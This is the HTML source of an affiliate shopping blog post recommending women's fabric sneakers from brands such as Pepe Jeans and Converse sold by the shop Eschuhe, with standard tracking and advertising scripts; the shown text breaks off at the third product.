<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://findwyse.com/?p=30048' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fwomens-fabric-sneakers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fwomens-fabric-sneakers%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-US" href="https://findwyse.com/womens-fabric-sneakers/"/>
<link rel="alternate" hreflang="ko-KR" href="https://findwyse.com/ko/womens-fabric-sneakers/"/>
<link rel="alternate" hreflang="es-ES" href="https://findwyse.com/es/womens-fabric-sneakers/"/>
<link rel="alternate" hreflang="fr-FR" href="https://findwyse.com/fr/womens-fabric-sneakers/"/>
<link rel="alternate" hreflang="en" href="https://findwyse.com/womens-fabric-sneakers/"/>
<link rel="alternate" hreflang="ko" href="https://findwyse.com/ko/womens-fabric-sneakers/"/>
<link rel="alternate" hreflang="es" href="https://findwyse.com/es/womens-fabric-sneakers/"/>
<link rel="alternate" hreflang="fr" href="https://findwyse.com/fr/womens-fabric-sneakers/"/>

		<script type="0a188f0e11930dc112fe11fe-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
		<style type="text/css" id="wp-custom-css">
			.post-content ul{
	margin-bottom:0px;
	margin-top:0px;
}
.post-content h3 {
    margin-top: 0em!important;
    margin-bottom: 0em!important;
}
.post-content p{
    margin-bottom:14px!important;
}
figure.wp-block-image{
	margin-top: 10px!important;
}
figcaption {
  font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.featured .wp-caption-text{
	font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.single-featured{
	margin-bottom: 10px;
}
.navigation-main .menu > li > a {
    font-size: 12px!important;
}
.su-spoiler-title {
    font-size: 16px!important;
}
#image {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: -27px;

}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
}

#promo-desk .elementor-widget-image {
    border: 2px #ededed dashed;
    padding: 1px;
    margin-bottom: 10px;
}

#promo-page .elementor-widget-image{
	  border: 2px #ededed dashed;
    padding: 1px;
	margin-bottom:10px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 0px;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__footer {
    border: 1px dashed #000;
    border-radius: 10px;
}
.affcoups a.affcoups-coupon__button {
    border-radius: 10px!important;
	  background: #7a45f4!important;
}
.affcoups a.affcoups-coupon__button:visited {
    color: #fff;
}

.affcoups .affcoups-coupon__discount {
    background: #000000;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
	  border-bottom-right-radius: 0px;
    box-shadow: 0 0 1px 1px rgb(20 23 28 / 0%), 0 3px 1px 0 rgb(20 23 28 / 0%);
    color: #fff;
    padding: 0.5em 1.5em 0.4em;
}
.affcoups .affcoups-coupons-list .affcoups-coupon {
    margin: 0 0 45px;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #7a45f4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #541ed2;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
	background: #f2f1f0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: -30px;
    width: 100%;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon {
    margin: 0 auto 55px;
}

@media only screen and (max-width: 600px) and (min-width: 320px){
	#promo-desk{
		display:none;
	}
	#promo-page .elementor-col-25{
		width: 50%;}
.elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
    width: 50%;
}
}
.fet-cls {
	background-color: #F0F0F0;
	padding-right: 200px;
	padding-left: 20px;
}

.custom-blog-php {
    border: 1px solid;
    font-family: unset;
    font-size: 14px;
    padding: 12px;
    color: #959595;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.widget-title.block-head.block-head-ac.block-head.block-head-ac.block-head-f.is-left.has-style {
    margin-bottom: 35px;
}
section.block-wrap.block-posts-small.block-sc.mb-none {
    margin-top: 30px;
}

.elementor-83064 .elementor-element.elementor-element-3347101 > .elementor-widget-container {
    padding: 8px 8px 8px 8px;
    background-color: #F2F2F2;
}

.block-head-g {
    padding: 10px 14px;
    background: #080808;
}
/* products */
a.but-dc {
    background: #000000;
    padding: 10px 12px;
    margin-top: 17px;
    width: 100%;
    display: block;
    color: #fff;
    font-weight: 500;
    border-radius: 4px;
}

#sample_slider img {
    height: 225px;
    width: auto;
}

#sample_slider h3 {
    font-size: 15px;
    line-height: 24px;
    height: 40px;
}
/* topbar */
.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #DC2446;
}

/* table of content */
html, body {
    scroll-behavior: smooth;
}

.ez-toc-sticky-fixed .ez-toc-sidebar {
    top: 150px;
    border: 2px solid #7A45F4;
    border-radius: 11px;
}

.ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container p {
    color: #7A45F4 !important;
}


/* FAQ */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}
.call-to-action a {
    background: #DC2446;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 280px;
    z-index: 9;
    text-align: center;
}

.post-cover .post-meta .post-title {
    margin: 20px 0 45px 0!important;
}
@media(max-width: 667px){
	.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 0;
    z-index: 9;
    text-align: center;
}
}

.post-meta .post-cat>a {text-transform: capitalize;
}

.archive-heading {text-transform: capitalize;}

.cat-labels a, .cat-labels .category, .tb, .navigation-main .menu > li > a, .ts-button, .block-head .heading, .bold-footer-lower .links .menu-item  {text-transform: capitalize;}

 .main-sidebar {
	overflow: auto!important;
	position: -webkit-sticky!important;
	position: sticky!important;
	top: 5%;
}
.gt_float_switcher {
    visibility: hidden;
}
/* ads */
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}

.theiaStickySidebar 
.custom-html-widget {
    text-align: center;
}
.ovf-dsb {
	    overflow: hidden !important;
}
p a, li a {
    color: #F878A6;
}

.box-slide p a{
color: #e800ce;
}

.elementor-widget-container table{width: 100%;}
.box-slide .owl-carousel .owl-item img {
    display: inline;
    width: auto;
    height: auto;
    max-width: 100%;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px dotted #f55ca66e;
}
.box-slide .owl-carousel .owl-item img.alignnone {
    margin: 0;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}

#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}

.elementor-top-section ul{
	margin-left:20px;
}

.elementor-top-section ul li{
	list-style:disc;
}

.pl1cls p {
		position: absolute;
    top: -20px;
    left: 15px;
    background: #ffffff;
    padding: 7px 24px;
    border-radius: 30px;
}

@media(max-width: 550px){
.pl1cls p {
    top: -28px;
}
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}
.image-box .elementor-column{
	padding:0px!important;
}		</style>
		
	<script type="0a188f0e11930dc112fe11fe-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/findwyse-publisher/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /> 
<meta name="verify-admitad" content="d4454752bf" />
<meta name="verify-admitad" content="2de1ea20cc" />
<meta name='ir-site-verification-token' value='-1431858621'>
<meta name="fo-verify" content="12567f70-1c65-4cb5-9af6-a7ccb3ffd7cf">
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Findwyse",
  "url": "https://findwyse.com/",
  "logo": "https://findwyse.com/wp-content/uploads/2022/09/findwyse-small-logo.png",
  "sameAs": [
    "https://www.facebook.com/Findwysee",
    "https://twitter.com/FindWyse",
    "https://www.instagram.com/findwyse/",
    "https://in.pinterest.com/findwyse/"
  ]
}
</script>

<!-- Begin TradeTracker SuperTag Code -->
<script type="0a188f0e11930dc112fe11fe-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '453828',
        chk: '4891b8d7c170c1cc547c9cf277003f0b',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + _TradeTrackerTagOptions.t + '&amp;s=' + _TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
<script async src="https://opti-analytics.com/api/nservice/secure/" type="0a188f0e11930dc112fe11fe-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-30048 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-cover post-cat-450 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3JQDL8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events-highlight-2025/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events Highlight 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events Highlight 2025" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events Highlight 2025: Unveiling the Future of Innovation" decoding="async" fetchpriority="high" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025.webp 1013w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events-highlight-2025/">Apple Events Highlight 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-watch-series-11/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Watch Series 11" sizes="(max-width: 110px) 100vw, 110px" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-watch-series-11/">Apple Watch Series 11: Redefining Wearable Innovation in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events 2025: Unveiling the Future of Innovation" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events/">Apple Events 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-62513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62513"><a href="https://findwyse.com/">Home</a></li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-433 menu-item-11699"><a href="https://findwyse.com/category/extra/home-decor-improvement/">Home decor &amp; improvement</a></li>
<li id="menu-item-62385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-62385"><a href="https://findwyse.com/category/extra/travel/">Travel</a></li>
<li id="menu-item-10757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-631 menu-item-10757"><a href="https://findwyse.com/category/kitchen-appliances/">Kitchen Appliances</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-446 menu-item-8126"><a href="https://findwyse.com/category/software/">Software</a></li>
<li id="menu-item-10655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-619 menu-item-10655"><a href="https://findwyse.com/category/electronics/">Electronics</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://findwyse.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="64620" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://findwyse.com">Home</a><span class="separator"> - </span><a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/">Fashion</a><span class="separator"> - </span><span class="last">Step Into Comfort With The Best Women’s Fabric Sneakers</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			
<div class="post-wrap">
	<section class="the-post-header post-cover">
	
			<div class="featured">
					
								
					
						<a href="https://findwyse.com/wp-content/uploads/2023/11/Womens-Fabric-Sneakers.webp" class="image-link media-ratio ar-bunyad-main-full" title="Step Into Comfort With The Best Women’s Fabric Sneakers"><img width="1200" height="574" src="https://findwyse.com/wp-content/uploads/2023/11/Womens-Fabric-Sneakers.webp" class="attachment-large size-large wp-post-image" alt="Women&#039;s Fabric Sneakers" sizes="auto, (max-width: 1200px) 100vw, 1200px" title="Step Into Comfort With The Best Women’s Fabric Sneakers" decoding="async" loading="lazy" /></a>
														
							<div class="caption">
								Women's Fabric Sneakers | Findwyse							</div>
								
												
										
					<div class="overlay s-dark">	
					<div class="post-meta post-meta-a post-meta-left post-meta-single"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h1 class="is-title post-title">Step Into Comfort With The Best Women’s Fabric Sneakers</h1></div>	
					</div>				
					
							</div>
	
	</section>
	
	
	<div class="ts-row">
		<div class="col-8 main-content">
			<div class="the-post s-post-cover">

				<article id="post-30048" class="post-30048 post type-post status-publish format-standard has-post-thumbnail category-fashion category-eschuhe">
					
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fwomens-fabric-sneakers%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fwomens-fabric-sneakers%2F&text=Step%20Into%20Comfort%20With%20The%20Best%20Women%E2%80%99s%20Fabric%20Sneakers" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ffindwyse.com%2Fwomens-fabric-sneakers%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fwomens-fabric-sneakers%2F&media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F11%2FWomens-Fabric-Sneakers.webp&description=Step%20Into%20Comfort%20With%20The%20Best%20Women%E2%80%99s%20Fabric%20Sneakers" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>In today&#8217;s dynamic fashion landscape, women seek footwear that seamlessly blends style with comfort, recognizing that these qualities are no longer mutually exclusive. This blog immerses itself in the world of women&#8217;s fabric sneakers, where the emphasis is not only on aesthetics but also on providing the utmost comfort for the demands of daily life. Brands like Pepe Jeans, Converse, Guess, Vans, and others take centre stage, each contributing distinctive design elements and features that elevate them as the preferred choice for the contemporary woman.</p>
<h2>The Shop that Understands Your Feet</h2>
<p>Eschuhe, a haven for those in search of high-quality and affordable branded footwear, has impressed us with its commitment to customer value. Specialising exclusively in shoes and accessories, the shop showcases a profound understanding of the footwear industry, drawing on over a decade of experience.</p>
<p>Boasting partnerships with over 200 international companies, including renowned brands like Tommy Hilfiger and Geox, the shop offers a diverse and high-quality selection. What sets it apart is not just its competitive pricing, approximately 10-20% lower than retail, but also its bold guarantee of a cash refund, underscoring its confidence in product quality and dedication to customer satisfaction.</p>
<h2>A Showcase of Women&#8217;s Fabric Sneakers</h2>
<p>Let&#8217;s dive into the details of these standout footwear choices, where aesthetics meet functionality, and where every step is a testament to both elegance and ease.</p>
<h3>1.   Pepe Jeans Women’s Fabric Sneakers</h3>
<figure id="attachment_30068" aria-describedby="caption-attachment-30068" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-30068" src="https://findwyse.com/wp-content/uploads/2023/11/Pepe-Jeans-Womens-Fabric-Sneakers.webp" alt="Pepe Jeans Women’s Fabric Sneakers" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/11/Pepe-Jeans-Womens-Fabric-Sneakers.webp 900w, https://findwyse.com/wp-content/uploads/2023/11/Pepe-Jeans-Womens-Fabric-Sneakers-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/11/Pepe-Jeans-Womens-Fabric-Sneakers-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/11/Pepe-Jeans-Womens-Fabric-Sneakers-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/11/Pepe-Jeans-Womens-Fabric-Sneakers-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/11/Pepe-Jeans-Womens-Fabric-Sneakers-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-30068" class="wp-caption-text">Pepe Jeans Women’s Fabric Sneakers | Findwyse</figcaption></figure>
<p>Pepe Jeans has been a stalwart in the fashion industry, known for its chic and contemporary designs. The <a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMDg4MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9ZmluZHd5c2UuY29t" target="_blank">Women&#8217;s Fabric Casual Shoe</a> by Pepe Jeans exemplifies the perfect blend of style and comfort. Priced at €75.00, these sneakers boast a pink colour palette with a manufacturer colour of Powder Rose 318, giving them a trendy yet subtle look. The lacing closure type ensures a secure fit, making them suitable for everyday life.</p>
<p>The design and style of Pepe Jeans fabric sneakers cater to the modern woman&#8217;s fashion preferences. The use of textile shoelaces adds an extra layer of sophistication to these sneakers, making them a versatile choice for various occasions. Whether you&#8217;re heading to work or meeting friends for a casual outing, Pepe Jeans fabric sneakers are designed to keep you in vogue while ensuring comfort throughout the day.</p>
<h3>2.   Converse Women’s Fabric Sneakers</h3>
<p>Converse is a brand synonymous with timeless footwear, and their <a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMDg4MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9ZmluZHd5c2UuY29t" target="_blank">Sneakers in Fabric Ct Shoreline Slip</a> continue this tradition. With a classic white colour scheme, these sneakers are priced affordably, making them an attractive option for those who appreciate style without breaking the bank.</p>
<p>The lacing closure type and the use of textile shoelaces add a touch of nostalgia, reminiscent of Converse&#8217;s iconic design. These fabric sneakers are determined for everyday life, making them a practical choice for women who prioritise comfort in their daily activities. Whether you&#8217;re running errands or enjoying a leisurely walk, Converse fabric sneakers have got you covered.</p>
<p><strong>Also Read: <a href="https://findwyse.com/grey-sneakers-for-women/" target="_blank" rel="noopener">Discover The Perfect Pair: Top Picks For Grey Sneakers For Women</a></strong></p>
<h3>3.   Guess Black Women’s Fabric Sneakers</h3>
